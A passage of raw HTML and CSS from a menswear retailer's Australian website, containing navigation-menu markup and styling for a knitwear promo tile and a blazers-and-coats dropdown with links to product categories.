    }

    .promo-tile-2249990626 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2249990626--minititle {
        min-height: auto;
    }

    .promo-tile-2249990626--title {
        min-height: auto;
    }

    .promo-tile-2249990626--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2249990626--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2249990626--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2249990626--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2249990626--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2249990626-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2249990626--minititle {
            min-height: auto;
        }

        .promo-tile-2249990626--title {
            min-height: auto;
        }

        .promo-tile-2249990626--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2249990626--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2249990626--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2249990626--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2249990626-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2249990626--minititle {
            min-height: auto;
        }

        .promo-tile-2249990626--title {
            min-height: auto;
        }

        .promo-tile-2249990626--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2249990626--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2249990626--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2249990626 .js-read-more,
        .promo-tile-2249990626 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2249990626--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2249990626--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2249990626--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-2249990626-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2249990626--minititle {
            min-height: auto;
        }

        .promo-tile-2249990626--title {
            min-height: auto;
        }

        .promo-tile-2249990626--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2249990626--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2249990626--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2249990626 .js-read-more,
        .promo-tile-2249990626 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2249990626--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2249990626--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2249990626 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/men%27s-zip-neck-jumpers/?cm_sp=TN-knitwear-zip-necks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Zip Neck Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2249990626-scaled-img--false promo-tile-2249990626--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Zip Neck Knitwear" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/men%27s-zip-neck-jumpers/" class="promo-tile-2249990626--navLink cursor-pointer position-absolute uppercase">
                    Zip Neck Jumpers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-5425539508 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-5425539508 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-5425539508 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-5425539508 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/au/mens-coats/"
class="navigationItem-5425539508 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Blazers &amp; Coats
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Blazers &amp; Coats
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8670947129 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8670947129 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8670947129 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8670947129 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats/"
       class="navigationLink-8670947129 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all blazers & coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8635873601 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8635873601 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8635873601 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8635873601 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/blazers-and-coats/new-season/"
       class="navigationLink-8635873601 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New blazers & coats
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6718385278 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6718385278 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6718385278 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6718385278 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6718385278) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6718385278 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazers
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3817850800 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3817850800 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3817850800 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3817850800 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/"
       class="navigationLink-3817850800 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all blazers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5266273759 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5266273759 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5266273759 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5266273759 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/blazers-and-coats/new-season/"
       class="navigationLink-5266273759 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9498326012 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9498326012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9498326012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9498326012 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/wool-jackets/"
       class="navigationLink-9498326012 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9180705389 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9180705389 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9180705389 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9180705389 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-9180705389 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7504152722 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7504152722 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7504152722 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7504152722 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-7504152722 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1784060185 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1784060185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1784060185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1784060185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-blazers/double-breasted/"
       class="navigationLink-1784060185 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5111711873 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5111711873 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5111711873 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5111711873 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/jackets/"
       class="navigationLink-5111711873 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7184742185 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7184742185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7184742185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7184742185 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/dinner-jackets/"
       class="navigationLink-7184742185 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5233017731 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5233017731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5233017731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5233017731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-5233017731 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4485726045 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4485726045 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4485726045 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4485726045 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4485726045) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4485726045 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Coats
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5970467634 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5970467634 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5970467634 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5970467634 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/coats/"
       class="navigationLink-5970467634 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2818578612 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2818578612 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2818578612 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2818578612 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/overcoats/"
       class="navigationLink-2818578612 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Overcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6782394438 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6782394438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6782394438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6782394438 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/wool-coats/"
       class="navigationLink-6782394438 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5636959567 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5636959567 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5636959567 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5636959567 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats/gilets/"
       class="navigationLink-5636959567 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1968200105 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1968200105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1968200105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1968200105 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/jackets/"
       class="navigationLink-1968200105 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7897575699 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7897575699 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7897575699 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7897575699 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/outerwear/raincoats/"
       class="navigationLink-7897575699 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Raincoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5599109966 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5599109966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5599109966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5599109966 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-outerwear/"
       class="navigationLink-5599109966 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7749906390 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7749906390 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7749906390 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7749906390 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7749906390) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7749906390 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8642992768 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8642992768 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8642992768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
